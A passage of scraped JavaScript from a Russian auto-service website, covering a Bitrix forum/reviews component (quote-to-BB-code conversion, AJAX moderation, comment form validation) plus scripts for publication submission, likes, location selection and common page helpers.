                    var res = rWmv.exec(p1);
                    if (res)
                        result = "[VIDEO WIDTH="+res[2]+" HEIGHT="+res[3]+"]"+res[1]+"[/VIDEO]";
                    if (result == ' ')
                    {
                        var rFlv = /bxPlayerOnload[\s\S]*?[\s'"]*file[\s'"]*:[\s'"]*([^"']*)[\s\S]*?[\s'"]*height[\s'"]*:[\s'"]*([^"']*)[\s\S]*?[\s'"]*width[\s'"]*:[\s'"]*([^"']*)/gi;
                        res = rFlv.exec(p1);
                        if (res)
                            result = "[VIDEO WIDTH="+res[3]+" HEIGHT="+res[2]+"]"+res[1]+"[/VIDEO]";
                    }
                    return result;
                }

                selection = selection.replace(/<script[^>]*>/gi, '\001').replace(/<\/script[^>]*>/gi, '\002');
                selection = selection.replace(/\001([^\002]*)\002/gi, videoWMV)
                selection = selection.replace(/<noscript[^>]*>/gi, '\003').replace(/<\/noscript[^>]*>/gi, '\004');
                selection = selection.replace(/\003([^\004]*)\004/gi, " ");

                // Quote & Code & Table
                selection = selection.replace(/<table class\=[\"]*forum-quote[\"]*>[^<]*<thead>[^<]*<tr>[^<]*<th>([^<]+)<\/th><\/tr><\/thead>[^<]*<tbody>[^<]*<tr>[^<]*<td>/gi, "\001");
                selection = selection.replace(/<table class\=[\"]*forum-code[\"]*>[^<]*<thead>[^<]*<tr>[^<]*<th>([^<]+)<\/th><\/tr><\/thead>[^<]*<tbody>[^<]*<tr>[^<]*<td>/gi, "\002");
                selection = selection.replace(/<table class\=[\"]*data-table[\"]*>[^<]*<tbody>/gi, "\004");
                selection = selection.replace(/<\/td>[^<]*<\/tr>(<\/tbody>)*<\/table>/gi, "\003");
                selection = selection.replace(/[\r|\n]{2,}([\001|\002])/gi, "\n$1");

                var ii = 0;
                while(ii++ < 50 && (selection.search(/\002([^\002\003]*)\003/gi) >= 0 || selection.search(/\001([^\001\003]*)\003/gi) >= 0))
                {
                    selection = selection.replace(/\002([^\002\003]*)\003/gi, "[CODE]$1[/CODE]").replace(/\001([^\001\003]*)\003/gi, "[QUOTE]$1[/QUOTE]");
                }

                var regexReplaceTableTag = function(s, tag, replacement)
                {
                    var re_match = new RegExp("\004([^\004\003]*)("+tag+")([^\004\003]*)\003", "i");
                    var re_replace = new RegExp("((?:\004)(?:[^\004\003]*))("+tag+")((?:[^\004\003]*)(?:\003))", "i");
                    var ij = 0;
                    while((ij++ < 300) && (s.search(re_match) >= 0))
                        s = s.replace(re_replace, "$1"+replacement+"$3");
                    return s;
                }

                ii = 0;
                while(ii++ < 10 && (selection.search(/\004([^\004\003]*)\003/gi) >= 0))
                {
                    selection = regexReplaceTableTag(selection, "<tr>", "[TR]");
                    selection = regexReplaceTableTag(selection, "<\/tr>", "[/TR]");
                    selection = regexReplaceTableTag(selection, "<td>", "[TD]");
                    selection = regexReplaceTableTag(selection, "<\/td>", "[/TD]");
                    selection = selection.replace(/\004([^\004\003]*)\003/gi, "[TABLE]$1[/TD][/TR][/TABLE]");
                }

                // Smiles
                if (BX.browser.IsIE())
                    selection = selection.replace(/<img(?:(?:\s+alt\s*=\s*\"?smile([^\"\s]+)\"?)|(?:\s+\w+\s*=\s*[^\s>]*))*>/gi, "$1");
                else
                    selection = selection.replace(/<img.*?alt=[\"]*smile([^\"\s]+)[\"]*[^>]*>/gi, "$1");

                // Hrefs
                selection = selection.replace(/<a[^>]+href=[\"]([^\"]+)\"[^>]+>([^<]+)<\/a>/gi, "[URL=$1]$2[/URL]");
                selection = selection.replace(/<a[^>]+href=[\']([^\']+)\'[^>]+>([^<]+)<\/a>/gi, "[URL=$1]$2[/URL]");
                selection = selection.replace(/<[^>]+>/gi, " ").replace(/&lt;/gi, "<").replace(/&gt;/gi, ">").replace(/&quot;/gi, "\"");

                selection = selection.replace(/(smile(?=[:;8]))/g, "");

                selection = selection.replace(/\&shy;/gi, "");
                selection = selection.replace(/\&nbsp;/gi, " ");
                BX.onCustomEvent(this.form, 'onQuote', [{author : this.mess['m' + id]["author"], id : id, text : selection}]);
            }
            else if (act == 'reply') {
                BX.onCustomEvent(this.form, 'onReply', [{author : this.mess['m' + id]["author"], id : id}]);
            }
            else if (act == 'del' && (!confirm(BX.message('f_cdm')))) {
                BX.DoNothing();
            }
            else if (act == 'moderate' || act == 'del') {
                var
                    link = BX.proxy_context,
                    href = link.getAttribute("bx-href").replace(/.AJAX_CALL=Y/g,'').replace(/.sessid=[^&]*/g, ''),
                    tbl = BX.findParent(link, {'tag' : 'table'}),
                    note = BX.create('a', {attrs: { className : 'reply-action-note'}}),
                    replyActionDone = function() {
                        BX.remove(note);
                        BX.show(link.parentNode);
                    };

                BX.hide(link.parentNode);
                note.innerHTML = BX.message('f_wait');
                link.parentNode.parentNode.appendChild(note);
                BX.ajax.loadJSON(href,
                    {AJAX_CALL : "Y", sessid : BX.bitrix_sessid()},
                    BX.delegate(function(res) {
                        if (res.status && !!tbl) {
                            BX.onCustomEvent(window, 'onForumCommentAJAXAction', [act]);
                            if (act == 'del') {
                                var curpage = window["curpage"] || top.window.location.href;
                                BX.fx.hide(tbl, 'scroll', {time: 0.15, callback_complete: BX.delegate(function() {
                                    BX.remove(tbl);
                                    replyActionDone();
                                    var reviews = BX.findChild(BX(this.form.id + 'container'), {'class': 'reviews-post-table'}, true, true);
                                    if ((!reviews) || (reviews.length < 1))
                                        if (this.params.pageNumber > 1)
                                            BX.reload(curpage);
                                }, this)});
                            } else {
                                var bHidden = BX.hasClass(tbl, 'reviews-post-hidden');
                                var label = (bHidden ? BX.message('f_hide') : BX.message('f_show'));
                                var tbldiv = BX.findChild(tbl, { className : 'reviews-text'}, true);
                                BX.fx.hide(tbldiv, 'fade', {time: 0.1, callback_complete: function() {
                                    BX.toggleClass(tbl, 'reviews-post-hidden');
                                    link.innerHTML = label;
                                    href = href.replace(new RegExp('REVIEW_ACTION='+(bHidden ? 'SHOW' : 'HIDE')), ('REVIEW_ACTION='+(bHidden ? 'HIDE' : 'SHOW')));
                                    link.setAttribute('bx-href', href);
                                    BX.fx.show(tbldiv, 'fade', {time: 0.1});
                                    replyActionDone();
                                    BX.style(tbldiv, 'background-color', (bHidden ? '#FFFFFF' : '#E5F8E3')); // IE9
                                }});
                            }
                        } else {
                            BX.addClass(note, 'error');
                            note.innerHTML = '<span class="errortext">'+res.message+'</span>';
                        }
                    }, this)
                );
            }
            return false;
        }
    };

    var FTRForm = (function(){
        var d = function(params, editor) {
            this.id = 'FTRForm' + params.form.id;
            this.form = params.form;
            this.editor = editor;
            this.windowEvents = {};
            this.params = {
                messageMax : 64000
            };

            this.onsuccess = BX.delegate(this.onsuccess, this);
            this.onfailure = BX.delegate(this.onfailure, this);
            this.submit = BX.delegate(this.submit, this);
            BX.bind(this.form, "submit", this.submit);

            this.isAjax = (params['ajaxPost'] == "Y");

            if (params["captcha"] == "Y")
            {
                var oCaptcha = new Captcha(this.form);
                BX.addCustomEvent(editor, 'OnContentChanged', BX.proxy(oCaptcha.Show, oCaptcha));
                BX.ready(function(){
                    BX.bind(BX('forum-refresh-captcha'), 'click', BX.proxy(oCaptcha.Update, oCaptcha));
                });
                if (params["bVarsFromForm"] == "Y")
                    oCaptcha.Show();
            }

            BX.addCustomEvent(this.form, 'onQuote', BX.delegate(function(params){this.show(); this.quote(params);}, this));
            BX.addCustomEvent(this.form, 'onReply', BX.delegate(function(params){this.show(); this.paste(params);}, this));
            BX.addCustomEvent(this.form, 'onTransverse', BX.delegate(this.transverse, this));
        };
        d.prototype = {
            submit : function(e) {
                if (this.validate())
                {
                    this.prepareForm();
                    this.disableButtons(true);

                    if (!this.isAjax)
                        return true;

                    this.send();
                }
                return BX.PreventDefault(e);
            },
            prepareForm : function() {},
            disableButtons : function(state) {
                var arr = this.form.getElementsByTagName("input");
                for (var i=0; i < arr.length; i++)
                {
                    if (arr[i].getAttribute("type") == "submit")
                        arr[i].disabled = (state !== false);
                }
            },
            validate : function()
            {
                this.editor.SaveContent();
                var errors = "",
                    Message = this.editor.GetContent(),
                    MessageLength = Message.length,
                    MessageMax = 64000;
                if (this.form.TITLE && (this.form.TITLE.value.length <= 0 ))
                    errors += BX.message('no_topic_name');
                if (MessageLength <= 0)
                    errors += BX.message('no_message');
                else if (MessageLength > MessageMax)
                    errors += BX.message('max_len').replace(/#MAX_LENGTH#/gi, MessageMax).replace(/#LENGTH#/gi, MessageLength);

                if (errors !== "")
                {
                    alert(errors);
                    return false;
                }
                return true;
            },
            busy : false,
            send : function() {
                if (this.busy === true)
                    return false;

                this.busy = true;

                if (!this.form.elements["dataType"])
                    this.form.appendChild(BX.create("input", {props: {type: "hidden", name: 'dataType', value : "json"}}));

                BX.onCustomEvent(this.form, 'onRequest', [this.form, this]);

                BX.ajax.submitAjax(this.form, {
                    method: 'POST',
                    url: this.form.action,
                    dataType: 'json',
                    onsuccess: this.onsuccess,
                    onfailure: this.onfailure
                });
                return true;
            },
            onsuccess : function(result) {
                this.busy = false;
                this.disableButtons(false);
                BX.onCustomEvent(this.form, 'onResponse', [this.form, this]);
                this.get(result);
            },
            onfailure : function() {
                BX.onCustomEvent(this.form, 'onResponse', [this.form, this]);
                BX.reload();
            },
            get : function(result) {
                window["curpage"] = window["curpage"] || top.window.location.href;

                BX.onCustomEvent(window, 'onForumCommentAJAXPost', [result, this.form]);

                if (typeof result == 'undefined' || result.reload)
                {
                    BX.reload(window["curpage"]);
                    return;
                }

                if (result["status"])
                {
                    if (!!result["allMessages"] || typeof result["message"] != 'undefined')
                    {
                        BX.onCustomEvent(this.form, 'onAdd', [result["messageID"], result]);
                        this.clear();
                    }
                    else if (!!result["previewMessage"])
                    {
                        var previewDIV = BX.findChild(document, {'className': 'reviews-preview'}, true),
                            previewParent = BX.findChild(document, {className : /reviews-reply-form|reviews-collapse/}, true).parentNode,
                            previewNode = window.fTextToNode(result["previewMessage"]);
                        window.fReplaceOrInsertNode(previewNode, previewDIV, previewParent, {'className' : /reviews-reply-form|reviews-collapse/});

                        window.PostFormAjaxStatus('');
                        window.fRunScripts(result["previewMessage"]);
                    }
                    var message = (!!result["messageID"] ? BX('message'+result["messageID"]) : null);
                    if (message) {
                        BX.scrollToNode(message);
                    }
                }

                if (result["statusMessage"])
                    window.PostFormAjaxStatus(result["statusMessage"]);
            },
            clear : function()
            {
                this.editor.CheckAndReInit('');

                if (this.editor.fAutosave)
                    BX.bind(this.editor.pEditorDocument, 'keydown',
                        BX.proxy(this.editor.fAutosave.Init, this.editor.fAutosave));
                var previewDIV = BX.findChild(document, {'className' : 'reviews-preview'}, true);
                if (previewDIV)
                    BX.remove(previewDIV);

                var i = 0, fileDIV, fileINPUT, fileINPUT1;
                while ((fileDIV = BX('upload_files_'+(i++)+'_' + this.form.index.value)) && fileDIV)
                {
                    if ((fileINPUT = BX.findChild(fileDIV, {tagName : 'input'}, true)) && BX(fileINPUT))
                    {
                        fileINPUT1 = BX.clone(fileINPUT);
                        fileINPUT1.value = '';
                        fileINPUT.parentNode.insertBefore(fileINPUT1, fileINPUT);
                        fileINPUT.parentNode.removeChild(fileINPUT);
                    }
                    BX.hide(fileDIV);
                }
                var attachLink = BX.findChild(this.form, {'className':"forum-upload-file-attach"}, true);
                if (attachLink)
                    BX.show(attachLink);
                var attachNote = BX.findChild(this.form, {'className':"reviews-upload-info"}, true);
                if (attachNote)
                    BX.hide(attachNote);

                var captchaIMAGE = null,
                    captchaHIDDEN = BX.findChild(this.form, {attr : {'name': 'captcha_code'}}, true),
                    captchaINPUT = BX.findChild(this.form, {attr: {'name':'captcha_word'}}, true),
                    captchaDIV = BX.findChild(this.form, {'className':'reviews-reply-field-captcha-image'}, true);
                if (captchaDIV)
                    captchaIMAGE = BX.findChild(captchaDIV, {'tag':'img'});
                if (captchaHIDDEN && captchaINPUT && captchaIMAGE)
                {
                    captchaINPUT.value = '';
                    BX.ajax.getCaptcha(function(result) {
                        captchaHIDDEN.value = result["captcha_sid"];
                        captchaIMAGE.src = '/bitrix/tools/captcha.php?captcha_code='+result["captcha_sid"];
                    });
                }
            },
            show : function()
            {
                BX.onCustomEvent(this.form, 'onBeforeShow', [this]);
                BX.show(this.form.parentNode);
                BX.scrollToNode(BX.findChild(this.form, {'attribute': { 'name' : 'send_button' }}, true));
                setTimeout(BX.delegate(function() {
                    this.editor.Focus();
                    BX.defer(this.editor.Focus, this.editor)();
                }, this), 100);
                BX.onCustomEvent(this.form, 'onAfterShow', [this]);
                return false;
            },
            hide : function()
            {
                BX.onCustomEvent(this.form, 'onBeforeHide', [this]);
                BX.hide(this.form.parentNode);
                BX.onCustomEvent(this.form, 'onAfterHide', [this]);
                return false;
            },
            transverse : function()
            {
                if (this.form.parentNode.style.display == 'none')
                    this.show();
                else
                    this.hide();
                return false;
            },
            quote : function(params)
            {
                BX.onCustomEvent(this.form, 'onPaste', [params, "QUOTE", this]);
                var author = (params["author"] || null),
                    text = (params["text"] || ''),
                    res = text;

                if (this.editor.GetViewMode() == 'wysiwyg') // BB Codes
                {
                    res = res.replace(/\n/g, '<br/>');
                    if (author)
                    {
                        if (author.id > 0)
                            author = '<span id="' + this.editor.SetBxTag(false, {tag: "postuser", params: {value : author.id}}) + '" class="bxhtmled-metion">' + author.name.replace(/</gi, '&lt;').replace(/>/gi, '&gt;') + '</span>';
                        else
                            author = '<span>' + author.name.replace(/</gi, '&lt;').replace(/>/gi, '&gt;') + '</span>';
                        author = (author !== '' ? (author + BX.message("f_author") + '<br/>') : '');

                        res = author + res;
                    }
                }
                else if(this.editor.bbCode && author)
                {
                    if (author.id > 0)
                        author = "[B]" + author.name + "[/B]";
                    else
                        author = author.name;
                    author = (author !== '' ? (author + BX.message("f_author") + '\n') : '');
                    res = author + res;
                }

                this.editor.action.actions.quote.setExternalSelection(res);
                this.editor.action.Exec('quote');
            },
            paste : function(params)
            {
                BX.onCustomEvent(this.form, 'onPaste', [params, "REPLY", this]);
                var author = (params["author"] || null);
                if (author)
                {
                    if(this.editor.GetViewMode() == 'wysiwyg') // WYSIWYG
                    {
                        var
                            doc = this.editor.GetIframeDoc(),
                            range = this.editor.selection.GetRange(),
                            mention = BX.create('SPAN',
                                {
                                    props: {className: 'bxhtmled-metion'},
                                    text: BX.util.htmlspecialcharsback(author.name)
                                }, doc),
                            spaceNode = BX.create('SPAN', {html: ',&nbsp;' }, doc);
                        this.editor.SetBxTag(mention, {tag: "postuser", params: {value : author.id}});
                        this.editor.selection.InsertNode(mention, range);

                        if (mention && mention.parentNode)
                        {
                            var parentMention = BX.findParent(mention, {className: 'bxhtmled-metion'}, doc.body);
                            if (parentMention)
                            {
                                this.editor.util.InsertAfter(mention, parentMention);
                            }
                        }

                        if (mention && mention.parentNode)
                        {
                            this.editor.util.InsertAfter(spaceNode, mention);
                            this.editor.selection.SetAfter(spaceNode);
                        }
                    }
                    else if (this.editor.GetViewMode() == 'code' && this.editor.bbCode) // BB Codes
                    {
                        this.editor.textareaView.Focus();
                        this.editor.textareaView.WrapWith(false, false, "[B=" + author.id + "]" + author.name + "[/B],");
                    }
                }
            }
        };
        return d;
    })(), OnEditorInitedAfterEvents = [];

    BX.Forum.Init = function(params)
    {
        if (!params || typeof params != "object")
            return;

        new FTRList(params);
        var event1, event;
        while ((event1=OnEditorInitedAfterEvents.pop()) && event1)
            BX.removeCustomEvent(window, 'OnEditorInitedAfter', event1);
        event = function(editor){

            OnEditorInitedAfter(editor, params);
            BX.removeCustomEvent(window, 'OnEditorInitedAfter', event);
        };
        OnEditorInitedAfterEvents.push(event);
        BX.addCustomEvent(window, 'OnEditorInitedAfter', event);
    };

    var OnEditorInitedAfter = function(editor, params)
    {
        if (editor.id == params.lheId) {
            editor.insertImageAfterUpload = true;
            BX.bind(BX('post_message_hidden'), "focus", function(){ editor.Focus();} );
            new FTRForm(params, editor);
        }
    };

    BX.ready(function() {
        if (BX.browser.IsIE())
        {
            var posts = BX.findChildren(document, {'className':'reviews-post-table'}, true), ii, all, i;
            if (!posts) return;
            for (ii = 0; ii < posts.length; ii++) {
                all = posts[ii].getElementsByTagName('*');
                i = all.length;
                while (i--) {
                    if (all[i].scrollWidth > all[i].offsetWidth) {
                        all[i].style['paddingBottom'] = '20px';
                        all[i].style['overflowY'] = 'hidden';
                    }
                }
            }
        }
    });

    window.fTextToNode = function(text)
    {
        var tmpdiv = BX.create('div');
        tmpdiv.innerHTML = text;
        if (tmpdiv.childNodes.length > 0)
            return tmpdiv;
        else
            return null;
    };

    window.PostFormAjaxStatus = function(status)
    {
        var arNote = BX.findChild(document, { className : 'reviews-note-box'} , true, true), i;
        if (arNote)
            for (i = 0; i <= arNote.length; i++)
                BX.remove(arNote[i]);

        var msgBox = BX.findChild(document, { className : 'reviews-block-container' } , true);
        if (!msgBox) return;

        if (status.length < 1) return;

        var statusDIV = window.fTextToNode(status);
        if (!statusDIV) return;

        var beforeDivs = ['reviews-reply-form', 'reviews-collapse'];
        var tmp = msgBox;
        while ((tmp = tmp.nextSibling) && !!tmp)
        {
            if (tmp.nodeType == 1)
            {
                var insert = false;
                for (i = 0; i < beforeDivs.length; i++)
                {
                    if (BX.hasClass(tmp, beforeDivs[i]))
                    {
                        insert = true;
                        break;
                    }
                }
                if (insert)
                {
                    tmp.parentNode.insertBefore(statusDIV, tmp);

                    setTimeout(function(){
                    	var noteBox = BX.findChild(document, { className : 'reviews-note-box' } , true);
                        noteBox.style['opacity'] = '0';
                        setTimeout(function() {
                            BX.remove(noteBox.parentNode);
						}, 1000);
					}, 1000);

                    window.initCommentsPagination();

                    break;
                }
            }
        }
    };

    window.SetReviewsAjaxPostTmp = function(text)
    {
        window.forumAjaxPostTmp = text;
    };

    window.fReplaceOrInsertNode = function(sourceNode, targetNode, parentTargetNode, beforeTargetNode)
    {
        var nextNode = null;

        if (!BX.type.isDomNode(parentTargetNode)) return false;

        if (!BX.type.isDomNode(sourceNode) && !BX.type.isArray(sourceNode) && sourceNode.length > 0)
            if (! (sourceNode = window.fTextToNode(sourceNode))) return false;

        if (BX.type.isDomNode(targetNode)) // replace
        {
            parentTargetNode = targetNode.parentNode;
            nextNode = targetNode.nextSibling;
            parentTargetNode.removeChild(targetNode);
        }

        if (!nextNode)
            nextNode = BX.findChild(parentTargetNode, beforeTargetNode, true);

        if (nextNode)
        {
            nextNode.parentNode.insertBefore(sourceNode, nextNode);
        } else {
            parentTargetNode.appendChild(sourceNode);
        }

        return true;
    };

    window.fRunScripts = function(msg)
    {
        var ob = BX.processHTML(msg, true);
        BX.ajax.processScripts(ob.SCRIPT, true);
    };

    window.ShowLastEditReason = function(checked, div)
    {
        if (div)
        {
            if (checked)
                div.style.display = 'block';
            else
                div.style.display = 'none';
        }
    };

    window.AttachFile = function(iNumber, iCount, sIndex, oObj)
    {
        var element = null;
        var bFined = false;
        iNumber = parseInt(iNumber);
        iCount = parseInt(iCount);

        document.getElementById('upload_files_info_' + sIndex).style.display = 'block';
        for (var ii = iNumber; ii < (iNumber + iCount); ii++)
        {
            element = document.getElementById('upload_files_' + ii + '_' + sIndex);
            if (!element || typeof(element) === null)
                break;
            if (element.style.display == 'none')
            {
                bFined = true;
                element.style.display = 'block';
                break;
            }
        }
        var bHide = (!bFined ? true : (ii >= (iNumber + iCount - 1)));
        if (bHide === true)
            oObj.style.display = 'none';
    };

    /**
     * @return {string}
     */
    window.GetSelection = function()
    {
        var range, text = '';
        if (window.getSelection) {
            range = window.getSelection();
            text = range.toString();
        } else if (document.selection) {
            range = document.selection;
            text = range.createRange().text;
        }
        return text;
    }
})(window);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/components/mehanika/mehanika.form.send_publication/templates/.default/script.js?16939225592567
body_size: 2425
content:
$(document).ready(function() {
    $('.send-publication-link').on('click', function (e) {
        if ($('.modal-send-publication').length > 0) {
            $('.modal-send-publication').modal('toggle');
        } else {
            $('.modal-person').modal('toggle');
        }
    });

    $('.modal.modal-send-publication').on('hidden.bs.modal', function () {
        $('.send-publication-form').show();
        $('.send-publication-header').show();
        $('.send-publication-header.success').hide();
        clearTimeout(window.modalTimeout);
    });

    $('.modal-send-publication .send-publication-submit').on('click', function (e) {
        e.preventDefault();

        var submit = $(this);
        var form = $('.send-publication-form form');
        $(form).find('.agreement_error').hide();

        if (!$(form).find('.agreement_checkbox').prop('checked')) {
            $(form).find('.agreement_error').show();
            return false;
        }

        var files = [];
        $('.webform-field-upload-list .saved input').each(function(i) {
            files.push($(this).val());
        });

        if (files == '') {
            $(form).find('.file-upload-error').show();
            return false;
        }

        var name = $('.modal-send-publication input[name="name"]').val();
        var message = $('.modal-send-publication textarea[name="message"]').val();

        submit.attr('disabled', 'disabled');

        $.ajax({
            type: 'POST',
            url: document.location.href,
            data: {
                'name': name,
                'message': message,
                'send_publication': true,
                'files': files
            },
            dataType: 'json',
            success: function (response) {
                if (response.status == 'ok') {
                    $('.modal-send-publication .send-publication-header').hide();
                    $('.modal-send-publication .send-publication-form').hide();
                    $('.modal-send-publication .send-publication-header.success').show();

                    clearTimeout(window.modalTimeout);
                    window.modalTimeout = setTimeout(function () {
                        $('.modal.modal-send-publication').modal('hide');
                    }, 3000);
                } else if (response.status == 'error') {
                    alert(response.message);
                }

                submit.attr('disabled', null);
            }
        });
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/templates/.default/components/bitrix/news.detail/kolonka-mastera/script.js?16939226021094
body_size: 952
content:
function goToScroll(el){
    $('html, body').animate({
        scrollTop: $(el).offset().top}, 1000);
    return false;
}

$(document).ready(function(){
    $('.like').on('click', function () {
        var _this = $(this);
        if(!_this.hasClass('liked')) {
            _this.addClass('liked');
            var id = _this.data('id');
            if (parseInt(id) > 0) {
                $.ajax({
                    type: 'POST',
                    url: document.location.href,
                    data: 'addLike=Y',
                    success: function (msg) {
                        if (parseInt(msg) > 0) {
                            var obj = {
                                expires: 60 * 60 * 24 * 30 * 12,
                                path: '/' // видимость по всем папкам и файлам сайта
                            };
                            setCookie('like_' + id, id, obj);

                            $('.like .number').text(msg);
                        }
                    }
                });
            }
        }
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/components/mehanika/mehanika.contacts/templates/location/script.js?16939225562342
body_size: 2200
content:
var headerLocation = {
    $: []
};

headerLocation.vars = function () {
    headerLocation.$.container = $('.location-box');
    headerLocation.$.department_select = $('.address').find('.department-select');
    headerLocation.$.department_menu = $('.department-menu');
    headerLocation.$.department_item = $('.department-item');
    headerLocation.$.city_select = $('select.city-select');
};

headerLocation.handlers = function () {
    $(document).on('click', function (e) {
        if ($(e.target).parents('.department-menu').length == 0 && !$(e.target).hasClass('.department-select')) {
            headerLocation.$.department_menu.hide();
        }
    });
};

headerLocation.ajaxHandlers = function () {
    headerLocation.$.department_select.on('click', function (e) {
        headerLocation.$.department_menu.toggle();
        e.stopPropagation();
    });

    headerLocation.$.city_select.on('change', function () {
        updateLocation();
    });

    headerLocation.$.department_item.on('click', function () {
        headerLocation.$.department_item.removeClass('selected');
        $(this).addClass('selected');
        updateLocation();
    });
};

function updateLocation() {
    var city = headerLocation.$.city_select.val(),
        department = $('.department-item.selected').data('id'),
        data = {
            city: city,
            department: department,
            setLocation: true,
            location_st: window.appDataJS.siteType,
        };

    $.post(
        '/local/ajax/components/contacts_get_location.php',
        data,
        function (response) {
            console.log(response);
            headerLocation.$.container.html(response);
            $('.location select').val(city).trigger('change');
            $('.location .selectpicker').selectpicker('refresh');
            headerLocation.vars();
            headerLocation.ajaxHandlers();
        }
    );
}

headerLocation.init = function () {
    headerLocation.vars();
    headerLocation.handlers();
    headerLocation.ajaxHandlers();

};

if (window.frameCacheVars !== undefined) {
    BX.addCustomEvent('onFrameDataReceived' , function(json) {
        headerLocation.init();
        $('.location .selectpicker').selectpicker('refresh');

    });
} else {
    $(document).ready(function() {
        headerLocation.init();
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/assets/js/common.js?169392254527312
body_size: 27196
content:
function setCookie(name, value, options) {
    options = options || {};

    var expires = options.expires;

    if (typeof expires == "number" && expires) {
        var d = new Date();
        d.setTime(d.getTime() + expires * 1000);
        expires = options.expires = d;
    }
    if (expires && expires.toUTCString) {
        options.expires = expires.toUTCString();
    }

    value = encodeURIComponent(value);

    var updatedCookie = name + "=" + value;

    for (var propName in options) {
        updatedCookie += "; " + propName;
        var propValue = options[propName];
        if (propValue !== true) {
            updatedCookie += "=" + propValue;
        }
    }

    document.cookie = updatedCookie;
}

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

/*
 * На лендинге ryazan.mehanika.ru к урлу добвляет хеш, если он указан у элемента.
 */
function setPageHash(elem) {
    if ((typeof(elem.data('anchor')) != 'undefined') && (elem.data('anchor') != '')) {
        location.hash = '#' + elem.data('anchor');
    }
}

function scrollToElem(elem) {
    $('html, body').animate({
        "scrollTop": elem.offset().top
    }, 'slow');
}

/*
 * На лендинге ryazan.mehanika.ru раскрывает элементы по хешу в урле. Позволяет давать ссылки на страницу со сразу раскрытым блоком.
 */
function checkAnchor() {
    var anchor = location.hash.replace('#', '');
    if (anchor == '') {
        return;
    }
    var anchorElem = $('[data-anchor="' + anchor + '"]').first();
    if (anchorElem.length == 0) {
        return;
    }
    // простой блок
    if ((anchorElem.prop('tagName') == 'BUTTON') && (anchorElem.hasClass('btn-show'))) {
        if (!anchorElem.hasClass('active')) {
            anchorElem.click();
        }
        scrollToElem(anchorElem.closest('.main-services-layout'));
    }
    //табы. раскрывает сначала простой блок-родитель
    if ((anchorElem.prop('tagName') == 'A') && (anchorElem.attr('role') == 'tab')) {
        var buttonElem = anchorElem.closest('.main-services-layout').find('.btn-show');
        if (!buttonElem.hasClass('active')) {
            buttonElem.click();
        }
        if (!anchorElem.hasClass('active')) {
            anchorElem.click();
        }
        scrollToElem(anchorElem.closest('.main-services-layout'));
    }
    //элементы табов. раскрывает сначала простой блок-родитель, а также переходит на нужный таб
    if ((anchorElem.prop('tagName') == 'DIV') && (anchorElem.hasClass('name'))) {
        var buttonElem = anchorElem.closest('.main-services-layout').find('.btn-show');
        if (!buttonElem.hasClass('active')) {
            buttonElem.click();
        }
        var tabId = anchorElem.closest('div[role="tabpanel"]').attr('id');
        var tabElem = $('[aria-controls="' + tabId + '"]');
        if (!tabElem.hasClass('active')) {
            tabElem.click();
        }
        if (!anchorElem.parent().hasClass('toggle')) {
            anchorElem.click();
        }
        scrollToElem(anchorElem);
    }
}

function isEmail(str) {
    // checking for presence of @
    var atPos = str.indexOf('@');
    if (atPos < 1) {
        return false;
    }

    // @ is here and is not a first symbol! Good.
    // now check if string after it has . somewhere inside
    // - not first, not last
    var afterAt = str.substring(atPos + 1);
    var dotPos = afterAt.indexOf('.');
    if (dotPos < 1 || dotPos >= afterAt.length - 1) {
        return false;
    }

    return true;
}

function textFieldCheck(field) {
    var val = field.val();
    field.siblings('.v_error').remove();
    // first check: if required and empty - not valid.
    if (field.attr('required') && !val) {
        field.removeClass('valid').addClass('not-valid');
        if (!field.hasClass('no-div')) {
            field.parent().append('<div class="v_error">Пожалуйста, заполните поле</div>');
        }
        return false;
    }

    // second check:
    // if field type is email and val is not like email - not valid.
    if (field.is('[type="email"]') && !isEmail(val)) {
        field.removeClass('valid').addClass('not-valid');
        field.parent().append('<div class="v_error">Некорректый ввод электронной почты</div>');
        return false;
    }

    if (field.is('[type="password"]') && val.length < 6) {
        field.removeClass('valid').addClass('not-valid');
        field.parent().append('<div class="v_error">Длина пароля должна быть более 6 символов</div>');
        return false;
    }

    // we got here?! Sooo... let's assume the field is valid then.
    field.removeClass('not-valid').addClass('valid');
    return true;
}

function formCheck(form) {
    var isValid = true;
    form.find('.textinput').each(function () {
        if (!textFieldCheck($(this))) {
            isValid = false;
            return false;
        }
    });
    return isValid;
}

function initFlexModal() {
    $('#work-modal-carousel').flexslider({
        animation: "slide",
        controlNav: false,
        directionNav: false,
        animationLoop: false,
        slideshow: false,
        itemWidth: 170,
        itemMargin: 0,
        asNavFor: '#work-modal-slider'
    });

    $('#work-modal-slider').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        prevText: "",
        nextText: "",
        sync: "#work-modal-carousel"
    });
}

$(function () {

    checkAnchor();

    $('.flexslider-special-offer').flexslider({
        animation: "slide",
        customDirectionNav: $(".custom-navigation a"),
        controlNav: false
    });

    $('.news-detail-slider').flexslider({
        animation: "slide",
        directionNav: false
    });

    $('.contact-detail-slider').flexslider({
        animation: "slide",
        directionNav: false
    });

    $('.repairs-slider').flexslider({
        animation: "slide",
        directionNav: false
    });

    $('.product-detail .image-slider').flexslider({
        animation: "slide",
        directionNav: false
    });

    $('.informer-nav').on('click', '.parent span', function (e) {
        e.preventDefault();
        $(this).parent().toggleClass('active');
        $(this).parent().find('>ul').slideToggle();
    });

    $('#our-work-modal').on('shown.bs.modal', function () {
        initFlexModal();
    });

    $('.spares-types').on('click', '.name', function () {
        $(this).parent().toggleClass('toggle');
        $(this).parent().find('.text').slideToggle();

        setPageHash($(this));
    });
    /*
     $('.order').on('click', '.order-title', function () {
     $(this).parent().toggleClass('toggle');
     $(this).parent().find('.order-content').slideToggle();
     });
     */
